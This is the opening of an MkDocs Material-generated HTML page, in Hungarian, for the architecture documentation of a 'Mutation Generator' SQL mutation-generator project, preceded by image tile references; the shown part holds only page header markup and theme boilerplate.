




<file: SQL_MUTATION_GENERATOR_TERVEZES/index.html>
<!doctype html>
<html lang="hu" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="A hivatalos, publikus leírás és használati útmutató a Mutation Generator projekthez.">
      
      
        <meta name="author" content="Ivaszjuk András (Nvirs)">
      
      
      
        <link rel="prev" href="..">
      
      
        <link rel="next" href="../LLM_PONTOS_LEIRAS/">
      
      
        
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Architektúra - Mutation Generator Dokumentáció</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Space+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Space Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#sql-mutation-generator-tervezesi-es-kodlogikai-dokumentacio" class="md-skip">
          Kihagyás
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Élőfej">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-header__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Mutation Generator Dokumentáció
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Architektúra
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Sötét módra váltás"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Sötét módra váltás" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Világos módra váltás"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Világos módra váltás" for="__palette_0" hidden>
